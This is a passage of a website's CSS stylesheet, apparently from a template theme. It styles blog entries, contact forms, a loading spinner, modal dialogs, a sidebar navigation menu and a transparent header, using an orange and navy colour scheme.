			background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.15) 38%, rgba(0, 0, 0, 0.4) 100%);
			background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(38%, rgba(255, 255, 255, 0.15)), color-stop(100%, rgba(0, 0, 0, 0.4)));
			background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.15) 38%, rgba(0, 0, 0, 0.4) 100%);
			background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.15) 38%, rgba(0, 0, 0, 0.4) 100%);
			background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.15) 38%, rgba(0, 0, 0, 0.4) 100%);
			background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(38%, rgba(255, 255, 255, 0.15)), to(rgba(0, 0, 0, 0.4)));
			background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.15) 38%, rgba(0, 0, 0, 0.4) 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 ); }
		.block-2 .front .box {
			position: absolute;
			bottom: 0;
			left: 20px;
			right: 20px;
			bottom: 20px; }
			.block-2 .front .box h2, .block-2 .front .box p {
				color: #fff;
				margin: 0;
				padding: 0;
				line-height: 1.5; }
			.block-2 .front .box h2 {
				font-size: 20px;
				font-weight: 600; }
			.block-2 .front .box p {
				font-size: 12px; }
	.block-2 .back {
		background: #eb7a12;
		-webkit-box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.4);
		box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.4);
		-webkit-transform: rotateY(-180deg);
		-moz-transform: rotateY(-180deg);
		-o-transform: rotateY(-180deg);
		-ms-transform: rotateY(-180deg);
		transform: rotateY(-180deg); }
	.block-2 .back p {
		position: absolute;
		top: 40px;
		left: 0;
		right: 0;
		text-align: center;
		padding: 0 20px;
		font-size: 16px;
		color: rgba(255, 255, 255, 0.9); }
	.block-2 .author {
		bottom: 0;
		position: absolute;
		bottom: 20px;
		left: 20px;
		right: 20px; }
		.block-2 .author .image {
			width: 40px; }
			.block-2 .author .image img {
				border-radius: 5px;
				max-width: 100%; }
		.block-2 .author .name {
			color: #fff;
			font-weight: 600; }
		.block-2 .author .position {
			display: block;
			color: rgba(255, 255, 255, 0.9);
			font-size: 13px;
			font-family: "Roboto", Arial, sans-serif;
			font-weight: normal; }
	@media (max-width: 991.98px) {
		.block-2 .back {
			-webkit-transform: rotateY(0deg);
			-moz-transform: rotateY(0deg);
			-o-transform: rotateY(0deg);
			-ms-transform: rotateY(0deg);
			transform: rotateY(0deg); }
		.block-2 .front {
			-webkit-transform: rotateY(180deg);
			-moz-transform: rotateY(180deg);
			-o-transform: rotateY(180deg);
			transform: rotateY(180deg); } }

.block-20 {
	overflow: hidden;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	height: 250px;
	width: 100%;
	position: relative;
	display: block; }

.blog-entry {
	width: 100%;
	margin-bottom: 40px; }
	@media (max-width: 767.98px) {
		.blog-entry {
			margin-bottom: 30px; } }
	.blog-entry .text {
		position: relative;
		border-top: 0;
		border-radius: 2px;
		width: 100%;
		background: #fff;
		padding: 20px 30px; }
		.blog-entry .text .tag {
			color: #b3b3b3; }
		.blog-entry .text .heading {
			font-size: 20px;
			margin-bottom: 16px;
			font-weight: 700; }
			.blog-entry .text .heading a {
				color: #000000; }
				.blog-entry .text .heading a:hover, .blog-entry .text .heading a:focus, .blog-entry .text .heading a:active {
					color: #eb7a12; }
	.blog-entry .meta {
		display: inline-block;
		position: absolute;
		top: -33px;
		background: #eb7a12;
		padding: 0 10px; }
		.blog-entry .meta p {
			display: inline-block;
			margin-right: 5px;
			margin-bottom: 5px;
			font-size: 12px;
			text-transform: uppercase;
			font-weight: 500; }
			.blog-entry .meta p a {
				color: #fff;
				font-size: 12px; }
				.blog-entry .meta p a:hover {
					color: black; }

.block-23 ul {
	padding: 0; }
	.block-23 ul li, .block-23 ul li > a {
		display: table;
		line-height: 1.5;
		margin-bottom: 15px; }
	.block-23 ul li span {
		color: rgba(255, 255, 255, 0.5); }
	.block-23 ul li .icon, .block-23 ul li .text {
		display: table-cell;
		vertical-align: top; }
	.block-23 ul li .icon {
		width: 40px;
		font-size: 18px;
		padding-top: 2px;
		color: black; }

.block-6 .media-body p {
	font-size: 16px; }

.block-27 ul {
	padding: 0;
	margin: 0; }
	.block-27 ul li {
		display: inline-block;
		margin-bottom: 4px;
		font-weight: 400; }
		.block-27 ul li a, .block-27 ul li span {
			color: #040e26;
			text-align: center;
			display: inline-block;
			width: 40px;
			height: 40px;
			line-height: 40px;
			border-radius: 50%;
			border: 1px solid #cccccc; }
		.block-27 ul li.active a, .block-27 ul li.active span {
			background: #040e26;
			color: #fff;
			border: 1px solid transparent; }

.contact-section .img {
	width: 100%;
	background-position: top center; }

.contact-section .contact-info p a {
	color: #fff; }

.contact-section .contact-form {
	width: 100%;
	border-radius: 5px;
	background: #f8f9fa; }
	@media (max-width: 767.98px) {
		.contact-section .contact-form .btn-primary {
			display: block;
			width: 100%; } }
	.contact-section .contact-form .form-control {
		border: none;
		border: 1px solid rgba(0, 0, 0, 0.1);
		padding: 10px 20px; }
	.contact-section .contact-form .form-control {
		height: 36px;
		background: #fff !important;
		color: rgba(0, 0, 0, 0.5);
		font-size: 14px;
		border-radius: 2px;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
		border: none; }
		.contact-section .contact-form .form-control::-webkit-input-placeholder {
			/* Chrome/Opera/Safari */
			color: rgba(0, 0, 0, 0.8) !important; }
		.contact-section .contact-form .form-control::-moz-placeholder {
			/* Firefox 19+ */
			color: rgba(0, 0, 0, 0.8) !important; }
		.contact-section .contact-form .form-control:-ms-input-placeholder {
			/* IE 0+ */
			color: rgba(0, 0, 0, 0.8) !important; }
		.contact-section .contact-form .form-control:-moz-placeholder {
			/* Firefox 18- */
			color: rgba(0, 0, 0, 0.8) !important; }
		.contact-section .contact-form .form-control:focus, .contact-section .contact-form .form-control:active {
			border-color: #eb7a12 !important; }
	.contact-section .contact-form textarea.form-control {
		height: inherit !important; }

.dbox {
	width: 100%;
	margin-bottom: 0px; }
	@media (max-width: 767.98px) {
		.dbox {
			margin-bottom: 25px !important;
			padding: 0 20px; } }
	.dbox p {
		margin-bottom: 0; }
		.dbox p span {
			font-weight: 500;
			color: #000000; }
		.dbox p a {
			color: #eb7a12; }
	.dbox .icon {
		width: 50px;
		height: 50px;
		background: rgba(0, 0, 0, 0.05);
		margin: 0 auto;
		margin-bottom: 20px; }
		.dbox .icon span {
			font-size: 20px;
			color: #eb7a12; }
	.dbox .text {
		width: calc(100% - 50px);
		padding-left: 15px; }
		.dbox .text span {
			display: block;
			line-height: 1.2; }

#map {
	width: 100%; }
	@media (max-width: 767.98px) {
		#map {
			height: 300px; } }

.block-9 .form-control {
	outline: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	font-size: 15px; }

.block-21 .blog-img {
	display: block;
	height: 80px;
	width: 80px; }

.block-21 .text {
	width: calc(100% - 100px); }
	.block-21 .text .heading {
		font-size: 18px;
		font-weight: 400; }
		.block-21 .text .heading a {
			color: #000000; }
			.block-21 .text .heading a:hover, .block-21 .text .heading a:active, .block-21 .text .heading a:focus {
				color: #eb7a12; }
	.block-21 .text .meta > div {
		display: inline-block;
		margin-right: 5px; }
		.block-21 .text .meta > div a {
			text-transform: uppercase;
			font-size: 12px;
			color: #b3b3b3; }

.about-author .desc h3 {
	font-weight: 700;
	font-size: 20px; }

/* Blog*/
.post-info {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	letter-spacing: .1em; }
	.post-info > div {
		display: inline-block; }
		.post-info > div .seperator {
			display: inline-block;
			margin: 0 10px;
			opacity: .5; }

.tagcloud a {
	text-transform: uppercase;
	display: inline-block;
	padding: 4px 10px;
	margin-bottom: 7px;
	margin-right: 4px;
	border-radius: 4px;
	color: #eb7a12;
	border: 1px solid #f2f2f2;
	font-size: 11px;
	background: #f2f2f2;
	font-weight: 500; }
	.tagcloud a:hover {
		border: 1px solid #000; }

.comment-form-wrap {
	clear: both; }

.comment-list {
	padding: 0;
	margin: 0; }
	.comment-list .children {
		padding: 50px 0 0 40px;
		margin: 0;
		float: left;
		width: 100%; }
	.comment-list li {
		padding: 0;
		margin: 0 0 30px 0;
		float: left;
		width: 100%;
		clear: both;
		list-style: none; }
		.comment-list li .vcard {
			width: 80px;
			float: left; }
			.comment-list li .vcard img {
				width: 50px;
				border-radius: 50%; }
		.comment-list li .comment-body {
			float: right;
			width: calc(100% - 80px); }
			.comment-list li .comment-body h3 {
				font-size: 20px;
				font-weight: 700; }
			.comment-list li .comment-body .meta {
				text-transform: uppercase;
				font-size: 13px;
				letter-spacing: .1em;
				color: #ccc;
				color: #eb7a12;
				display: block;
				margin-bottom: 10px;
				font-weight: 500; }
			.comment-list li .comment-body .reply {
				padding: 5px 10px;
				background: #e6e6e6;
				background: #eb7a12;
				color: #fff;
				text-transform: uppercase;
				font-size: 11px;
				letter-spacing: .1em;
				font-weight: 400;
				border-radius: 4px; }
				.comment-list li .comment-body .reply:hover {
					color: #fff;
					background: black; }

.search-form {
	background: #f2f2f2;
	padding: 10px;
	border-radius: 4px; }
	.search-form .form-group {
		position: relative;
		margin-bottom: 0; }
		.search-form .form-group input {
			padding-right: 50px;
			font-size: 14px;
			border: 1px solid rgba(0, 0, 0, 0); }
	.search-form .icon {
		position: absolute;
		top: 50%;
		right: 20px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%); }

.sidebar-box {
	margin-bottom: 30px;
	padding: 25px;
	font-size: 15px;
	width: 100%; }
	.sidebar-box h3 {
		font-size: 18px;
		margin-bottom: 15px; }
	.sidebar-box .heading-sidebar {
		font-weight: 500;
		margin-bottom: 20px; }

.categories, .sidelink {
	padding: 0;
	margin: 0; }
	.categories li, .sidelink li {
		position: relative;
		margin-bottom: 10px;
		padding-bottom: 10px;
		border-bottom: 1px solid #dee2e6;
		list-style: none; }
		.categories li:last-child, .sidelink li:last-child {
			margin-bottom: 0;
			border-bottom: none;
			padding-bottom: 0; }
		.categories li a, .sidelink li a {
			display: block;
			color: #1a1a1a; }
			.categories li a span, .sidelink li a span {
				position: absolute;
				right: 0;
				top: 0;
				color: #ccc; }
		.categories li.active a, .sidelink li.active a {
			color: #000000;
			font-style: italic; }

.image-popup {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in; }

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out; }

.mfp-with-zoom.mfp-ready .mfp-container {
	opacity: 1; }

.mfp-with-zoom.mfp-ready.mfp-bg {
	opacity: 0.8; }

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
	opacity: 0; }

#ftco-loader {
	position: fixed;
	width: 96px;
	height: 96px;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: rgba(255, 255, 255, 0.9);
	-webkit-box-shadow: 0px 24px 64px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 24px 64px rgba(0, 0, 0, 0.24);
	border-radius: 16px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity .2s ease-out, visibility 0s linear .2s;
	-o-transition: opacity .2s ease-out, visibility 0s linear .2s;
	transition: opacity .2s ease-out, visibility 0s linear .2s;
	z-index: 1000; }

#ftco-loader.fullscreen {
	padding: 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	background-color: #fff;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none; }

#ftco-loader.show {
	-webkit-transition: opacity .4s ease-out, visibility 0s linear 0s;
	-o-transition: opacity .4s ease-out, visibility 0s linear 0s;
	transition: opacity .4s ease-out, visibility 0s linear 0s;
	visibility: visible;
	opacity: 1; }

#ftco-loader .circular {
	-webkit-animation: loader-rotate 2s linear infinite;
	animation: loader-rotate 2s linear infinite;
	position: absolute;
	left: calc(50% - 24px);
	top: calc(50% - 24px);
	display: block;
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg); }

#ftco-loader .path {
	stroke-dasharray: 1, 200;
	stroke-dashoffset: 0;
	-webkit-animation: loader-dash 1.5s ease-in-out infinite;
	animation: loader-dash 1.5s ease-in-out infinite;
	stroke-linecap: round; }

@-webkit-keyframes loader-rotate {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg); } }

@keyframes loader-rotate {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg); } }

@-webkit-keyframes loader-dash {
	0% {
		stroke-dasharray: 1, 200;
		stroke-dashoffset: 0; }
	50% {
		stroke-dasharray: 89, 200;
		stroke-dashoffset: -35px; }
	100% {
		stroke-dasharray: 89, 200;
		stroke-dashoffset: -136px; } }

@keyframes loader-dash {
	0% {
		stroke-dasharray: 1, 200;
		stroke-dashoffset: 0; }
	50% {
		stroke-dasharray: 89, 200;
		stroke-dashoffset: -35px; }
	100% {
		stroke-dasharray: 89, 200;
		stroke-dashoffset: -136px; } }

.modal-dialog {
	max-width: 450px; }

.modal-content {
	border: none;
	position: relative;
	padding: 0 !important;
	-webkit-box-shadow: 0px 10px 34px -15px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0px 10px 34px -15px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 10px 34px -15px rgba(0, 0, 0, 0.24); }
	.modal-content .modal-header {
		position: relative;
		padding: 0;
		border: none; }
	.modal-content button.close {
		position: absolute;
		top: 0;
		right: 0;
		padding: 0;
		margin: 0;
		width: 40px;
		height: 40px;
		z-index: 1;
		color: #eb7a12;
		font-size: 14px; }
	.modal-content .modal-body {
		border: none; }
	.modal-content .modal-footer {
		border: none;
		background: #f8f8f8; }

/*Custom*/
.color-white {
	color: #fff!important;
}
.hero-wrap.hero-wrap-2,
.hero-wrap.hero-wrap-2 .slider-text {
	height: 400px;
}

.section-wdn {
	background-image: url(../images/bodybackground.jpg);
}

.section-wdn:before {
	background: rgba(255,255,255,0.8);
}

.owl-dots {
	position: absolute;
	bottom: 20px;
	left: 50%;
	transform: translateX(-50%);
}
.owl-carousel .owl-dots .owl-dot {
	height: 12px;
	width: 12px;
}
.owl-carousel .owl-dots .owl-dot:after {
	border:none;
}
.owl-carousel .owl-dots .owl-dot.active {
	background: #eb7a12;
}
.hero-wrap .overlay {
	opacity: .25;
}


/*sidebae menu*/
.left_widget {
	margin-bottom: 50px;
}

.list_wd .nav {
	border-left: 3px solid #eb7a12;
	margin-bottom: 0px;
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	list-style: none;
}
.list_wd .nav li {
	border-bottom: 3px solid #fff;
}
.list_wd .nav li:last-child {
	border-bottom: 0px;
}
.list_wd .nav li a {
	background: #f1f1f1;
	color: #242424;
	display: block;
	padding-left: 22px;
	line-height: 55px;
	font-size: 17px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	position: relative;
}

.list_wd .nav li a:before {
	content: "";
	width: 14px;
	height: 1px;
	position: absolute;
	left: 22px;
	top: 50%;
	background: #fff;
	margin-top: -1px;
	opacity: 0;
}

.list_wd .nav li:hover a,
.list_wd .nav li.active a {
	background: #eb7a12;
	color: #fff;
	padding-left: 50px;
}

.list_wd .nav li:hover a:before,
.list_wd .nav li.active a:before {
	opacity: 1;
	transition: all 300ms linear 0s;
}

.owl-dots {
	bottom: 80px;
}

/*top*/
.top,
.ftco-footer,
.ftco-footer .bg-primary{
	background:#003b5c!important;
}

.top .text {
	color: #fff;
}

/*Header*/
.ftco-navbar-light {
	top:inherit;
	right: inherit;
}

.header-transparant {
	position: absolute;
	top: 43px;
	right: 0;
	left: 0;
	z-index: 2;
	background: rgba(255,255,255,.65);
}

.header-transparant .ftco-navbar-light .container {
	background:none!important;
}

.header-transparant .navbar-nav.mr-auto {
	margin-left: auto;
}

.ftco-navbar-light .navbar-nav > .nav-item > .nav-link {
	color: #000;
}

.ftco-navbar-light .navbar-nav > .nav-item > .nav-link:hover {
	color: #eb7a12;
}

.header-transparant .ftco-navbar-light .navbar-nav > .nav-item.active a {
	color: #eb7a12;
	background:none;
}

.section-projects {
	padding: 1em 0;
}

.section-leadership img {
	float: right;
	margin:0px 0 20px 20px;
}

.slider {
	position: relative;
	height: auto!important;
}

.slider .border-image {
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: 1;
}

.ftco-footer-widget ul.list-unstyled {
	width: 100%;
}

.ftco-footer-widget ul.list-unstyled li {
	width: 50%;
	float: left;
}

.hero-wrap {
	height: auto!important;
	overflow-y: scroll;
}

@media (max-width: 991px) {
	.header-transparant {
		position: relative;
		top: inherit;
		right: inherit;
		left: inherit;
		z-index: 2;
		background: inherit;
	}
}

@media (max-width: 768px) {
	.section-leadership img {
		float: inherit;
		margin:0px 0 20px 0px;
	}

	.ftco-footer-widget ul.list-unstyled li {
		width: 100%;
		float: inherit;
	}
}